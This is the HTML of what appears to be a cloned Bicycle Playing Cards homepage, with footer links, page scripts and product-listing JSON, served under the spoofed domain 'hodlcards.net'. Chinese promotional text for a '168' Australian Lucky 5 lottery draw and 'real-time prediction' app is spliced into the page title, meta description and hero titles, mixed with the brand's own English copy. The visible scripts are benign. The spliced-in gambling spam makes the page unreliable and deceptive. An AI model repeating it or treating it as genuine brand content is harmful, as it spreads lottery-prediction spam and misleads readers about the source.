lg:auto-cols-auto lg:my-0 lg:mx-[120px] lg:grid-cols-12 lg:gap-[24px] lg:flex-row lg:w-full"><section class="flex flex-col items-center self-stretch mb-16 lg:col-span-4"><article class="mb-[24px] object-cover"><img src="webp/why-bicycle-1-5ztzojih.webp" class="max-h-[144px] max-w-[144px]" alt=""/></article><article class="flex flex-col items-center"><h1 class="font-serif font-medium text-xl text-center text-gray-black mb-[12px]">140 Years of Excellence</h1><p class="font-sans font-normal text-sm text-gray-dark text-center">For over 140 years, we&#x27;ve been more than a company—we&#x27;ve been a trusted partner in your journey.</p></article></section><section class="flex flex-col items-center self-stretch mb-16 lg:col-span-4"><article class="mb-[24px] object-cover"><img src="webp/why-bicycle-2-i6xp6xax.webp" class="max-h-[144px] max-w-[144px]" alt=""/></article><article class="flex flex-col items-center"><h1 class="font-serif font-medium text-xl text-center text-gray-black mb-[12px]">The World’s Most Popular Playing Cards</h1><p class="font-sans font-normal text-sm text-gray-dark text-center">You&#x27;ll find these decks everywhere, from exclusive tables in Vegas to kitchen tables in your hometown.</p></article></section><section class="flex flex-col items-center self-stretch mb-16 lg:col-span-4"><article class="mb-[24px] object-cover"><img src="webp/why-bicycle-3-u7y3ji45.webp" class="max-h-[144px] max-w-[144px]" alt=""/></article><article class="flex flex-col items-center"><h1 class="font-serif font-medium text-xl text-center text-gray-black mb-[12px]">Premium Playing Cards for Every Game</h1><p class="font-sans font-normal text-sm text-gray-dark text-center">Each deck is crafted with premium materials and exceptional designs, setting the standard for quality.</p></article></section></div></div></div></div></div><footer class="background-gradient"><section class="mx-[24px] pt-[24px] flex flex-row justify-between items-center"><img src="svg/corner-ornament-yxvnxstu.svg" alt="" height="62" width="62"/><img src="svg/bicyclegrayicon-y6n2iw6d.svg" alt="" class="h-[56px] w-[109px] lg:hidden" height="56" width="109" loading="lazy"/><img src="svg/corner-ornament-yxvnxstu.svg" alt="" class="rotate-90" height="62" width="62" loading="lazy"/></section><section class="mx-[24px] my-[32px] lg:flex lg:flex-row lg:mx-[120px] lg:justify-between xl:px-[120px] xl:mx-auto xl:max-w-[1440px]"><div class="flex flex-col lg:flex-row"><div class="grid grid-cols-[1fr] xl:grid-cols-[repeat(3,_240px)] xl:grid-rows-[auto_auto_auto_auto] xl:grid-flow-col text-center lg:text-left xl:w-[728px] xl:gap-x-1 gap-y-7 xl:h-fit"><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="about.html">About</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="about.html">About</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="retail-and-distribution.html">Retail &amp; Distribution</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="retail-and-distribution.html">Retail &amp; Distribution</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="flex flex-row justify-center items-center" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=c5000cfb-6829-49c4-a140-83fac296ce02&amp;ccId=1586553187057389_702&amp;type=MP&amp;lang=en_US" target="_blank" rel="noreferrer"><p class="text-sm font-normal text-gray-white">Careers<span class="sr-only"> (opens a new tab)</span></p><img src="svg/linkout-o6s2gvt7.svg" class="pl-[8px]" alt="link out"/></a></div><a class="hidden lg:flex flex-row justify-center items-center lg:justify-start hover:underline active:text-brand-blue-light" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=c5000cfb-6829-49c4-a140-83fac296ce02&amp;ccId=1586553187057389_702&amp;type=MP&amp;lang=en_US" target="_blank" rel="noreferrer" role="button"><p class="text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light">Careers<span class="sr-only"> (opens a new tab)</span></p><img src="svg/linkout-o6s2gvt7.svg" class="pl-[8px]" alt="link out"/></a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="contact.html">Contact</a></div><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="terms-of-use.html">Terms &amp; Conditions</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="terms-of-use.html">Terms &amp; Conditions</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="privacy-policy.html">Privacy Policy</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="privacy-policy.html">Privacy Policy</a><div class="block lg:hidden active:bg-brand-blue rounded-lg hidden"><a class="text-sm font-normal text-gray-white" href="contact.html">Contact</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="contact.html">Contact</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="flex flex-row justify-center items-center" href="https://cartamundi.com/en/corporate-social-responsibility/" target="_blank" rel="noreferrer"><p class="text-sm font-normal text-gray-white">Corporate Social Responsibility<span class="sr-only"> (opens a new tab)</span></p><img src="svg/linkout-o6s2gvt7.svg" class="pl-[8px]" alt="link out"/></a></div><a class="hidden lg:flex flex-row justify-center items-center lg:justify-start hover:underline active:text-brand-blue-light" href="https://cartamundi.com/en/corporate-social-responsibility/" target="_blank" rel="noreferrer" role="button"><p class="text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light">Corporate Social Responsibility<span class="sr-only"> (opens a new tab)</span></p><img src="svg/linkout-o6s2gvt7.svg" class="pl-[8px]" alt="link out"/></a><div class="block lg:hidden active:bg-brand-blue rounded-lg hidden"><a class="text-sm font-normal text-gray-white" href="support.html">Support</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="support.html">Support</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="flex flex-row justify-center items-center" target="_blank" rel="noreferrer"><p class="text-sm font-normal text-gray-white">Your Privacy Choices<span class="sr-only"> (opens a new tab)</span></p><img src="svg/privacyoptions-xym4m6dz.svg" class="pl-[8px]" alt="link out"/></a></div><a class="hidden lg:flex flex-row justify-center items-center lg:justify-start hover:underline active:text-brand-blue-light" target="_blank" rel="noreferrer" role="button"><p class="text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light">Your Privacy Choices<span class="sr-only"> (opens a new tab)</span></p><img src="svg/privacyoptions-xym4m6dz.svg" class="pl-[8px]" alt="link out"/></a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="california-notice.html">California Notice at Collection</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="california-notice.html">California Notice at Collection</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="sms-terms-and-conditions.html">SMS Terms &amp; Conditions</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="sms-terms-and-conditions.html">SMS Terms &amp; Conditions</a><div class="block lg:hidden active:bg-brand-blue rounded-lg "><a class="text-sm font-normal text-gray-white" href="accessibility-statement.html">Accessibility Statement</a></div><a class="hidden lg:block text-sm font-normal text-gray-white hover:underline active:text-brand-blue-light" href="accessibility-statement.html">Accessibility Statement</a></div></div><div class="flex justify-center items-center flex-col"><img src="svg/bicyclegrayicon-y6n2iw6d.svg" alt="" class="hidden mb-[54px] h-[74px] w-[145px] lg:block"/><div class="flex flex-row flex-wrap justify-center items-center my-[32px] gap-6 lg:gap-8"><a class="flex justify-center items-center border-button p-custom-12 rounded-full inline-block   w-[56px] h-[56px] border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed" href="https://www.instagram.com/bicyclecards/" target="_blank"><img src="svg/social-instagram-light-2qqaulkn.svg" alt="instagram" class="w-[28px] h-[28px]"/></a><a class="flex justify-center items-center border-button p-custom-12 rounded-full inline-block   w-[56px] h-[56px] border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed" href="https://www.facebook.com/bicyclecards" target="_blank"><img src="svg/social-facebook-light-t7j55jya.svg" alt="facebook" class="w-[28px] h-[28px]"/></a><a class="flex justify-center items-center border-button p-custom-12 rounded-full inline-block   w-[56px] h-[56px] border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed" href="https://www.youtube.com/user/bicyclecards" target="_blank"><img src="svg/social-youtube-light-wh4asg7w.svg" alt="youtube" class="w-[28px] h-[28px]"/></a><a class="flex justify-center items-center border-button p-custom-12 rounded-full inline-block   w-[56px] h-[56px] border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed" href="https://www.tiktok.com/@bicyclecardsofficial" target="_blank"><img src="svg/social-tiktok-light-qbbwgiqp.svg" alt="tiktok" class="w-[28px] h-[28px]"/></a><a class="flex justify-center items-center border-button p-custom-12 rounded-full inline-block   w-[56px] h-[56px] border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed" href="https://twitter.com/bicyclecards" target="_blank"><img src="svg/social-x-light-hr7r6kwg.svg" alt="twitter" class="w-[28px] h-[28px]"/></a></div></div></section><section class="mx-[24px] pb-[24px] flex flex-row justify-between items-center"><img src="svg/corner-ornament-yxvnxstu.svg" alt="" class="-rotate-90" height="62" width="62" loading="lazy"/><p class="text-xs text-gray text-center font-normal">© 2025 - hodlcards.net Bicycle Cards. All rights reserved.</p><img src="svg/corner-ornament-yxvnxstu.svg" alt="" class="rotate-180" height="62" width="62" loading="lazy"/></section></footer><script>((STORAGE_KEY, restoreKey) => {
    if (!window.history.state || !window.history.state.key) {
      let key = Math.random().toString(32).slice(2);
      window.history.replaceState({
        key
      }, "");
    }
    try {
      let positions = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
      let storedY = positions[restoreKey || window.history.state.key];
      if (typeof storedY === "number") {
        window.scrollTo(0, storedY);
      }
    } catch (error) {
      console.error(error);
      sessionStorage.removeItem(STORAGE_KEY);
    }
  })("positions", null)</script><script>window.CLIENT_ENV = {"BRAND":"BICYCLE-CARDS","BASE_URL":"https://bicyclecards.com","META_TITLE":"Bicycle Playing Cards","META_APPLE_ITUNES_APP_ID":"1536578074","META_APPLE_ITUNES_APP_ARGUMENT":"https://bicyclecards.com/","SENTRY_DSN":"https://6e5d1c7c561f49359914ffff9e352949@o4504617513058304.ingest.sentry.io/4504617514303488","CARDTOPIA_STORE_URL":"https://cardtopia.com","BRAND_STORE_URL":"https://cardtopia.com/bicycle"}</script><link rel="modulepreload" href="js/entry.client-s6aa7jsp.js"/><link rel="modulepreload" href="js/chunk-ozv5kjrn.js"/><link rel="modulepreload" href="js/chunk-lpq5zmfc.js"/><link rel="modulepreload" href="js/chunk-7g6jke4n.js"/><link rel="modulepreload" href="js/chunk-2twe7tsa.js"/><link rel="modulepreload" href="js/chunk-srobmlpt.js"/><link rel="modulepreload" href="js/chunk-3xckwyvs.js"/><link rel="modulepreload" href="js/chunk-mhc436pa.js"/><link rel="modulepreload" href="js/chunk-r2uievki.js"/><link rel="modulepreload" href="js/chunk-wbjtslf6.js"/><link rel="modulepreload" href="js/chunk-vm46preu.js"/><link rel="modulepreload" href="js/chunk-va4da7f2.js"/><link rel="modulepreload" href="js/chunk-vgp6tzk7.js"/><link rel="modulepreload" href="js/chunk-mcsys5i4.js"/><link rel="modulepreload" href="js/chunk-u4xznhdc.js"/><link rel="modulepreload" href="js/chunk-5plgbezg.js"/><link rel="modulepreload" href="js/chunk-jjixqgv2.js"/><link rel="modulepreload" href="js/root-hsuf3oqq.js"/><link rel="modulepreload" href="js/chunk-d42lfqx6.js"/><link rel="modulepreload" href="js/chunk-eeimmfcn.js"/><link rel="modulepreload" href="js/chunk-z2oxjuq7.js"/><link rel="modulepreload" href="js/chunk-2e237mhv.js"/><link rel="modulepreload" href="js/chunk-hmllpgb4.js"/><link rel="modulepreload" href="js/chunk-n5qnpdbk.js"/><link rel="modulepreload" href="js/chunk-s2hggrjn.js"/><link rel="modulepreload" href="js/chunk-lqowehok.js"/><link rel="modulepreload" href="js/chunk-2rxom6fr.js"/><link rel="modulepreload" href="js/chunk-jx2fdthv.js"/><link rel="modulepreload" href="js/chunk-yzzmb263.js"/><link rel="modulepreload" href="js/chunk-3dhl32zl.js"/><link rel="modulepreload" href="js/chunk-orbun2ht.js"/><link rel="modulepreload" href="js/chunk-cmvobu6g.js"/><link rel="modulepreload" href="js/chunk-bq2tmved.js"/><link rel="modulepreload" href="js/chunk-nvgzn3cc.js"/><link rel="modulepreload" href="js/chunk-gb2dwqty.js"/><link rel="modulepreload" href="js/chunk-nztgejin.js"/><link rel="modulepreload" href="js/chunk-hrx6vfn5.js"/><link rel="modulepreload" href="js/chunk-zzdsxlzc.js"/><link rel="modulepreload" href="js/chunk-3fm3xwon.js"/><link rel="modulepreload" href="js/chunk-w6drlmpz.js"/><link rel="modulepreload" href="js/chunk-7tv5r35y.js"/><link rel="modulepreload" href="js/chunk-dvpvndkw.js"/><link rel="modulepreload" href="js/chunk-si2ar5r4.js"/><link rel="modulepreload" href="js/chunk-nqzukcpo.js"/><link rel="modulepreload" href="js/chunk-wkfjt77v.js"/><link rel="modulepreload" href="js/chunk-yfuam5fp.js"/><link rel="modulepreload" href="js/chunk-p64y44xm.js"/><link rel="modulepreload" href="js/index-cbmhbs5n.js"/><script>window.__remixContext = {"url":"/","state":{"loaderData":{"root":{"json":{"userRegion":{"urlIdentifier":"US","country":"United States","countryCodes":{"ISO2":"US","ISO3":"USA","ISONumeric":"840"},"supportedLanguages":["en-US"]},"authorized":true,"locale":"en-US","CLIENT_ENV":{"BRAND":"BICYCLE-CARDS","BASE_URL":"https://bicyclecards.com","META_TITLE":"Bicycle Playing Cards","META_APPLE_ITUNES_APP_ID":"1536578074","META_APPLE_ITUNES_APP_ARGUMENT":"https://bicyclecards.com/","SENTRY_DSN":"https://6e5d1c7c561f49359914ffff9e352949@o4504617513058304.ingest.sentry.io/4504617514303488","CARDTOPIA_STORE_URL":"https://cardtopia.com","BRAND_STORE_URL":"https://cardtopia.com/bicycle"},"gaTrackingId":"GTM-PRW8GMC","matomoTrackingId":null,"hotjarId":"4937748","attentiveId":null,"listrakId":"Hzk55Xh44BUH","usableNetId":"bicyclecards","oneTrustDataDomainScriptId":"8ebe6bfc-3400-4395-a69a-fc12df8630d4","bannerItems":[{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"banner"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"6ws9P1iXfJ829FukshK7ec","type":"Entry","createdAt":"2022-11-17T16:37:51.300Z","updatedAt":"2025-06-11T03:30:02.154Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":67,"revision":14,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"textBlock"}},"locale":"en-US"},"fields":{"title":"FREE SHIPPING","body":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"FREE SHIPPING","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" when you spend ","marks":[],"data":{}},{"nodeType":"text","value":"$50!","marks":[{"type":"bold"}],"data":{}}]}]},"slug":"holiday-shipping"}}],"logoIcon":{"slug":"logo-icon","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"5IbSxLaOEcHx8aweyCvzrr","type":"Asset","createdAt":"2022-09-14T15:48:24.676Z","updatedAt":"2022-09-14T16:18:25.571Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"locale":"en-US"},"fields":{"title":"Bicycle Icon","description":"Icon for Bicycle","file":{"url":"//images.ctfassets.net/sm166qdr1jca/5IbSxLaOEcHx8aweyCvzrr/908ac9f306e5cacadffeeeb7ce5f083b/Bicycle_1885.svg","details":{"size":23010,"image":{"width":270,"height":144}},"fileName":"Bicycle 1885.svg","contentType":"image/svg+xml"}}}},"urlResult":{"basePath":"/","redirectUrl":null},"disclaimerYear":2025},"meta":{"values":{"matomoTrackingId":["undefined"],"attentiveId":["undefined"]}},"sentryTrace":"4ee53dbc9368474fa107fa33478b2218-af2819f11ac4200e-1","sentryBaggage":"sentry-environment=production,sentry-public_key=6e5d1c7c561f49359914ffff9e352949,sentry-trace_id=4ee53dbc9368474fa107fa33478b2218,sentry-sample_rate=1,sentry-transaction=%2F,sentry-sampled=true","remixVersion":2},"/":{"json":{"freeShipping":null,"forOver130Years":{"title":"APP支持168澳洲幸运5开奖直播画面同步，168开奖APP是2025年不可错过的幸运5辅助工具。Bringing People Together Through Games for 140 Years","body":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our products have brought generations together, creating lifelong memories through the joy of card games. Pick up a deck, gather your loved ones, and unplug—there’s no better time to shuffle and play. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"slug":"for-over-130-years"},"page":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"5XDyLPOnO6N3PaLdQqv6ZO","type":"Entry","createdAt":"2022-05-03T15:52:11.638Z","updatedAt":"2025-08-21T20:44:50.118Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":380,"revision":116,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"page"}},"locale":"en-US"},"fields":{"title":"168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Premium Playing","slug":"home","description":"随着168开奖官网接入澳洲幸运5官方数据，用户可以实现从开奖查询到数据追踪的全流程操作。168平台每期精准同步官方开奖号码，同时展示历史数据图表，让玩家清楚掌握走势。无需跳转，入口统一，操作简单。Shop iconic playing card decks from Bicycle for games, magic, and collecting. Discover premium quality, classic design, and tradition in every shuffle.","content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"63zHmmPuAk7kYUJSRkUfSw","type":"Entry","createdAt":"2024-08-29T12:56:05.506Z","updatedAt":"2025-08-25T12:15:31.902Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":78,"revision":14,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"hero"}},"locale":"en-US"},"fields":{"title":"168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Labor Day Sale!","subtitle":"Save up to 15% sitewide!","callToAction":"Shop Now","callToActionURL":"https://cardtopia.com/na-en/bicycle/","media":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"3EQLA6d2ARZuUEDX6gehCI","type":"Asset","createdAt":"2024-08-29T12:59:45.773Z","updatedAt":"2024-08-30T20:59:51.013Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"locale":"en-US"},"fields":{"title":"BicycleRedBlue (433)","description":"","file":{"url":"//images.ctfassets.net/sm166qdr1jca/3EQLA6d2ARZuUEDX6gehCI/2dd1afb560a3010c3838ad73155214f1/BicycleRedBlue__433_.jpg","details":{"size":300747,"image":{"width":1164,"height":1719}},"fileName":"BicycleRedBlue (433).jpg","contentType":"image/jpeg"}}},"slug":"bicycle","internalTitle":"Labor Day - HP"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"486kX7edknzS8WDr8zoHgz","type":"Entry","createdAt":"2025-04-29T19:46:57.266Z","updatedAt":"2025-08-25T12:15:53.751Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":35,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"hero"}},"locale":"en-US"},"fields":{"title":"Timeless and Elegant","subtitle":"Bicycle Byzantine Playing Cards available now!","callToAction":"Shop Now","callToActionURL":"https://cardtopia.com/na-en/bicycle-byzantine-playing-cards/?fromBrand=bicycle","media":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"5agrb765DjoujzHbybqXFo","type":"Asset","createdAt":"2025-04-29T19:45:40.135Z","updatedAt":"2025-04-29T19:45:40.135Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"10044981-bicycle-byzantine playing cards-11","description":"","file":{"url":"//images.ctfassets.net/sm166qdr1jca/5agrb765DjoujzHbybqXFo/65f01835d5ca01b02e16fb7db232475f/10044981-bicycle-byzantine_playing_cards-11.jpg","details":{"size":506717,"image":{"width":1280,"height":1280}},"fileName":"10044981-bicycle-byzantine_playing_cards-11.jpg","contentType":"image/jpeg"}}},"slug":"bicycle-byzantine-playing-cards/?fromBrand=bicycle","internalTitle":"Byzantine HP"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"12Rsm3PrgDAThxDRhFxPSr","type":"Entry","createdAt":"2025-01-20T21:28:46.990Z","updatedAt":"2025-08-25T12:16:08.756Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":41,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"hero"}},"locale":"en-US"},"fields":{"title":"Bicycle 140th Anniversary Playing Cards","subtitle":"A celebration of our storied American heritage ","callToAction":"Shop Now","callToActionURL":"https://cardtopia.com/na-en/bicycle-140th-anniversary-playing-cards/?fromBrand=bicycle","media":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"3WVOcFp08ujeoJFe3wpVL0","type":"Asset","createdAt":"2025-01-20T21:27:19.766Z","updatedAt":"2025-01-20T21:27:19.766Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"locale":"en-US"},"fields":{"title":"Bicycle 140 carousel","description":"","file":{"url":"//images.ctfassets.net/sm166qdr1jca/3WVOcFp08ujeoJFe3wpVL0/d31fa27b570797ffe7a19b01e78c441f/L1009549_carousel.jpg","details":{"size":379470,"image":{"width":1053,"height":1660}},"fileName":"L1009549 carousel.jpg","contentType":"image/jpeg"}}},"slug":"bicycle-140th-anniversary-playing-cards/?fromBrand=bicycle","internalTitle":"Bicycle 140 HP"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"224zaTZPDJRXLCkV4VaVqA","type":"Entry","createdAt":"2024-09-04T01:34:21.917Z","updatedAt":"2025-08-25T12:16:22.545Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"hero"}},"locale":"en-US"},"fields":{"title":"Hello Kitty 50th Anniversary Playing Cards","subtitle":"Celebrate five decades of adorable charm with Bicycle! ","callToAction":"Shop Now","callToActionURL":"https://cardtopia.com/na-en/bicycle-hello-kitty-50th-anniversary-playing-cards/?fromBrand=bicycle","media":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"sm166qdr1jca"}},"id":"4rOfBDNgkhC4DL42VRX4xe","type":"Asset","createdAt":"2024-10-07T14:35:07.795Z","updatedAt":"2024-10-07T14:35:07.795Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"HelloKitty-10","description":"","file":{"url":"//images.ctfassets.net/sm166qdr1jca/4rOfBDNgkhC4DL42VRX4xe/a3cd599f223adf249a4332666f6d67c6/HelloKitty-10.jpg","details":{"size":760439,"image":{"width":2000,"height":2998}},"fileName":"HelloKitty-10.jpg","contentType":"image/jpeg"}}},"slug":"bicycle-hello-kitty-50th-anniversary-playing-cards/?fromBrand=bicycle","internalTitle":"Hello Kitty - HP"}}],"internalTitle":"HP Carousel"}},"meta":{"title":"168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Premium Playing","description":"随着168开奖官网接入澳洲幸运5官方数据，用户可以实现从开奖查询到数据追踪的全流程操作。168平台每期精准同步官方开奖号码，同时展示历史数据图表，让玩家清楚掌握走势。无需跳转，入口统一，操作简单。Shop iconic playing card decks from Bicycle for games, magic, and collecting. Discover premium quality, classic design, and tradition in every shuffle.","pageMetadata":null},"newReleases":[{"id":436,"slug":"/standard-808-playing-cards-red-and-blue-mix-144-count/","url":"https://cardtopia.com/na-en/standard-808-playing-cards-red-and-blue-mix-144-count/?fromBrand=bicycle\u0026country=US","name":"Standard 808 Playing Cards, Red and Blue mix, 144 Count","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/436/images/1800/RedBlue_144_count__10255.1757353013.220.290.png?c=1"},{"id":434,"slug":"/bicycle-standard-808-playing-cards-black-144-count/","url":"https://cardtopia.com/na-en/bicycle-standard-808-playing-cards-black-144-count/?fromBrand=bicycle\u0026country=US","name":"Standard 808 Playing Cards, Black, 144 Count","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/434/images/1787/Black_808_-_144_ct__39101.1757090878.220.290.png?c=1"},{"id":431,"slug":"/bicycle-euchre-playing-cards-24-count/","url":"https://cardtopia.com/na-en/bicycle-euchre-playing-cards-24-count/?fromBrand=bicycle\u0026country=US","name":"Euchre Playing Cards - 24 count","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/431/images/1781/24_Ct_-_Euchre__73568.1757011354.220.290.png?c=1"},{"id":430,"slug":"/bicycle-spades-playing-cards-24-count/","url":"https://cardtopia.com/na-en/bicycle-spades-playing-cards-24-count/?fromBrand=bicycle\u0026country=US","name":"Spades Playing Cards - 24 count","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/430/images/1780/24_Ct_-_Spades__70508.1757011314.220.290.png?c=1"}],"featured":[{"id":427,"slug":"/bicycle-disney-mickey-and-friends-3-in-1-games/","url":"https://cardtopia.com/na-en/bicycle-disney-mickey-and-friends-3-in-1-games/?fromBrand=bicycle\u0026country=US","name":"Disney Mickey and Friends 3 in 1 Games","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/427/images/1742/1300016269-Bicycle-Disney-Mickey-And-Friends-3-in-1_playing_cards-02__19277.1756242593.220.290.jpg?c=1"},{"id":426,"slug":"/bicycle-disney-and-pixar-3-in-1-games-set/","url":"https://cardtopia.com/na-en/bicycle-disney-and-pixar-3-in-1-games-set/?fromBrand=bicycle\u0026country=US","name":"Disney and Pixar 3 in 1 Games","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/426/images/1741/130016270-Bicycle-disney-pixar-3-in-1-02__80179.1756242122.220.290.jpg?c=1"},{"id":425,"slug":"/bicycle-disney-and-pixar-forks/","url":"https://cardtopia.com/na-en/bicycle-disney-and-pixar-forks/?fromBrand=bicycle\u0026country=US","name":"Disney and Pixar Forks","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/425/images/1736/130016271-Bicycle-Disney_Pixar-Toy-Story_Forks-02__83138.1756240875.220.290.jpg?c=1"},{"id":423,"slug":"/bicycle-140th-collectors-box-set-bronze-edition/","url":"https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-bronze-edition/?fromBrand=bicycle\u0026country=US","name":"Bicycle 140th Collector's Box Set, Bronze Edition","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/423/images/1718/140th_Collector_Box_0006_Layer_12__57624.1755799744.220.290.jpg?c=1"},{"id":422,"slug":"/bicycle-140th-collectors-box-set-silver-edition/","url":"https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-silver-edition/?fromBrand=bicycle\u0026country=US","name":"Bicycle 140th Collector's Box Set, Silver Edition","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/422/images/1710/140th_Collector_Box_0009_Layer_13__35435.1755797442.220.290.jpg?c=1"},{"id":421,"slug":"/bicycle-140th-collectors-box-set-gold-edition/","url":"https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-gold-edition/?fromBrand=bicycle\u0026country=US","name":"Bicycle 140th Collector's Box Set, Gold Edition","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/421/images/1704/140th_Collector_Box_0010_Layer_4__37051.1755797148.220.290.jpg?c=1"},{"id":401,"slug":"/bicycle-sparrow-hanafuda-playing-cards/","url":"https://cardtopia.com/na-en/bicycle-sparrow-hanafuda-playing-cards/?fromBrand=bicycle\u0026country=US","name":"Sparrow Hanafuda Playing Cards","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/401/images/1590/xxxxxxxx-Bicycle-Sparrow-Hanafuda_playing_cards-00__00290.1752516677.220.290.jpg?c=1"},{"id":392,"slug":"/bicycle-butterfly-marked-deck-special-edition-by-ondrej/","url":"https://cardtopia.com/na-en/bicycle-butterfly-marked-deck-special-edition-by-ondrej/?fromBrand=bicycle\u0026country=US","name":"Butterfly Marked Deck Special Edition by 